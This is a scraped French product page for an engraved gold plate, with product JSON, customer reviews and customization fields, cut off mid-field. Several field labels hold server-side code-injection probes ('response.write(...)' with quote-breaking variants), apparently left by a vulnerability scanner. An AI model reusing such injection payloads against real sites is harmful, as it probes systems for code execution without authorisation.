        <div class="reviewGlobal">
          <div class="steavisgarantisStar"><span></span><span class="note animate" style="width:95%"></span></div>
          <p>(12 avis)</p>
        </div>
      </a>
    </div>
</div>


            </div>
            
        </div>

            

                                    

    <div class="tabs product-tabs product-sections">
                            
        
        <section id="product-details-wrapper" class="product-details-section block-section ">
            <h4 class="section-title"><span>Détails du produit</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;2&quot;,&quot;id_supplier&quot;:&quot;5&quot;,&quot;reference&quot;:&quot;GRP&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;68&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;3,00\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;1&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-07-08 14:55:33&quot;,&quot;date_upd&quot;:&quot;2025-03-25 17:01:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez Gravure sur plaque format 40x30mm fond or (GRP) par Troph\u00e9e Sportif. Id\u00e9al pour honorer les champions avec un design \u00e9l\u00e9gant et durable.&quot;,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:&quot;Gravure sur plaque format 40x30mm fond or | R\u00e9compense de Qualit\u00e9 | GRP&quot;,&quot;link_rewrite&quot;:&quot;gravure-sur-plaque-format-40x30mm-fond-or&quot;,&quot;name&quot;:&quot;Gravure sur plaque format 40x30mm fond or &quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;Gravure sur plaque format 40x30mm fond or. Gravure sur plaque m\u00e9tallis\u00e9e rigide fond or \/ marquage noir. Epaisseur 0,8mm - Gravure m\u00e9canique texte noir. Les textes sont centr\u00e9s.&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:4658,&quot;id_product&quot;:4658,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;    \n            \n            \n            \n            \n            \n            \n            \n            \n            \n            \n    \n&lt;div id=\&quot;ag-s\&quot; class=\&quot;fr\&quot;&gt;\n    &lt;div&gt;\n        &lt;div id=\&quot;agWidgetMain\&quot; class=\&quot;agWidget rad\&quot; &gt;\n            &lt;div class=\&quot;topBar\&quot;&gt;Avis \u00e0 propos du produit&lt;\/div&gt;\n            &lt;div class=\&quot;inner bgGrey1\&quot; &gt;\n            &lt;div class=\&quot;logoCont\&quot;&gt;&lt;img src=\&quot;\/modules\/steavisgarantis\/views\/img\/steavisgarantis_logo_fr.png\&quot; width=\&quot;150px\&quot; height=\&quot;35px\&quot; class=\&quot;logoAg\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.societe-des-avis-garantis.fr\/trophee-sportif\/\&quot; class=\&quot;agBt certificateBtn\&quot; target=\&quot;_blank\&quot;&gt;Voir l&#039;attestation&lt;\/a&gt;\n            &lt;\/div&gt;&lt;div class=\&quot;statCont\&quot;&gt;\n                &lt;div class=\&quot;steavisgarantisStats\&quot;&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar1\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;1&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar2\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;2&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar3\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;3&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar4\&quot; style=\&quot;height:25%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;3&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;4&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar5\&quot; style=\&quot;height:75%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;9&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;5&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;\/div&gt;\n            &lt;\/div&gt;&lt;div class=\&quot;reviewCont\&quot;&gt; &lt;div class=\&quot;reviewGlobal\&quot;&gt;\n                &lt;div class=\&quot;largeNote\&quot;&gt;&lt;big&gt;9.6&lt;\/big&gt;\/10&lt;p&gt;&lt;br&gt;Bas\u00e9 sur 12 avis&lt;\/p&gt;&lt;\/div&gt;\n                &lt;\/div&gt;&lt;\/div&gt;\n                            &lt;\/div&gt;\n            &lt;ul class=\&quot;reviewList\&quot;&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey0\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;Christian B.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 06\/10\/2023 \u00e0 21:34&lt;\/span&gt; (Date de commande : 25\/09\/2023)&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;RAS&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey1\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;Nicolas B.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 28\/09\/2018 \u00e0 23:01&lt;\/span&gt;&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;Parfait.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey0\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;BERTRAND D.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 19\/09\/2018 \u00e0 08:44&lt;\/span&gt;&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:80%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;4&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;Correspond \u00e0 ce qu&amp;#039;on voit sur le site.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey1\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;Marie P.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 16\/06\/2018 \u00e0 08:33&lt;\/span&gt;&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;Travail soign\u00e9 et d\u00e9lai rapide pour la pr\u00e9paration et impression des diff\u00e9rents textes.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey0\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;Benjamin V.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 07\/06\/2018 \u00e0 09:42&lt;\/span&gt;&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:80%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;4&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;Bonne plaque.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey1\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;:erv\u00e9 L.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 06\/06\/2018 \u00e0 10:11&lt;\/span&gt;&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;Tr\u00e8s rapide ! Tr\u00e8s bien fait ! Correspond \u00e0 mes attentes.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey0\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;Mic:el. l.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 28\/05\/2018 \u00e0 10:58&lt;\/span&gt;&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;OK.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey1\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;BONNET M.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 28\/05\/2018 \u00e0 09:00&lt;\/span&gt;&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:80%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;4&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;Ok.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey0\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;Veronique L.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 14\/05\/2018 \u00e0 08:09&lt;\/span&gt;&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;Conforme \u00e0 mes attentes.Merci.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey1\&quot; &gt;\n                &lt;div class=\&quot;author\&quot; &gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span &gt;Mickael G.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 17\/04\/2018 \u00e0 11:10&lt;\/span&gt;&lt;\/span&gt;\n            &lt;\/div&gt;\n                                    &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div &gt;\n                    &lt;span class=\&quot;metaHide\&quot; &gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; &gt;Ok.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                                    &lt;\/ul&gt;\n\n            &lt;img id=\&quot;chargement\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/page.gif\&quot; style=\&quot;display:none\&quot;&gt;\n                            &lt;div class=\&quot;inner2\&quot;&gt;\n                &lt;a class=\&quot;agBt rad4 agBtBig\&quot; href=\&quot;#more-reviews\&quot; id=\&quot;more-reviews\&quot;  onclick=\&quot;return showMoreReviews(12, 2, 10, &#039;\/modules\/&#039;,&#039;2&#039;);\&quot; rel=\&quot;2\&quot;&gt;Afficher plus d&#039;avis&lt;\/a&gt;\n                &lt;\/div&gt;\n                    &lt;\/div&gt;\n    &lt;\/div&gt;\n&lt;\/div&gt;\n&lt;style&gt;\n.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }\n.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }\n.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }\n.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 25%} }\n.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 75%} }\n\n&lt;\/style&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    var reviewTabStr=\&quot;Avis clients\&quot;;\n    var maxReviewsPage=\&quot;10\&quot;;\n&lt;\/script&gt;\n&lt;br&gt;&lt;br&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;steavisgarantis&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;gravures-plaques&quot;,&quot;category_name&quot;:&quot;Gravures plaques&quot;,&quot;link&quot;:&quot;https:\/\/www.trophee-sportif.com\/gravures-plaques\/4658-gravure-sur-plaque-format-40x30mm-fond-or.html&quot;,&quot;manufacturer_name&quot;:&quot;Troph\u00e9e Sportif&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:2.5,&quot;price_without_reduction&quot;:3,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:5000,&quot;quantity_all_versions&quot;:5000,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Technique gravure&quot;,&quot;value&quot;:&quot;Gravure m\u00e9canique&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;8&quot;,&quot;id_feature_value&quot;:&quot;6305&quot;},{&quot;name&quot;:&quot;Choix dimension (mm)&quot;,&quot;value&quot;:&quot;40 x 30&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;6304&quot;},{&quot;name&quot;:&quot;Couleur support&quot;,&quot;value&quot;:&quot;Or&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;6298&quot;},{&quot;name&quot;:&quot;Code fabricant&quot;,&quot;value&quot;:&quot;TDV&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;6667&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[{&quot;label&quot;:&quot;Quantit\u00e9s&quot;,&quot;id_customization_field&quot;:&quot;649&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField649&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Saisir texte(s)&quot;,&quot;id_customization_field&quot;:&quot;650&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField650&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Texte gravure Gravure #2&quot;,&quot;id_customization_field&quot;:&quot;651&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField651&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Texte gravure Gravure #1&quot;,&quot;id_customization_field&quot;:&quot;652&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField652&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;D\u00e9tails&quot;,&quot;id_customization_field&quot;:&quot;1639&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField1639&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&quot;,&quot;id_customization_field&quot;:&quot;1640&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField1640&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u (Image)&quot;,&quot;id_customization_field&quot;:&quot;1641&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField1641&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&quot;,&quot;id_customization_field&quot;:&quot;1642&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField1642&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&quot;,&quot;id_customization_field&quot;:&quot;1643&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField1643&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence&quot;,&quot;id_customization_field&quot;:&quot;1644&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField1644&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Produit de base&quot;,&quot;id_customization_field&quot;:&quot;1645&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField1645&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Texte identique&quot;,&quot;id_customization_field&quot;:&quot;32734&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField32734&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;1D8QZVK3FQM0&quot;,&quot;id_customization_field&quot;:&quot;103335&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103335&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;1BHZHFZC6ON0&quot;,&quot;id_customization_field&quot;:&quot;103336&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103336&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;response.write(9658296*9554450)&quot;,&quot;id_customization_field&quot;:&quot;103337&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103337&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+response.write(9658296*9554450)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;103338&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103338&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+response.write(9658296*9554450)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103339&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103339&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Textes diff\u00e9rents&quot;,&quot;id_customization_field&quot;:&quot;103340&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103340&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;response.write(9792532*9766083)&quot;,&quot;id_customization_field&quot;:&quot;103341&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103341&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+response.write(9792532*9766083)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;103342&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103342&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Logo 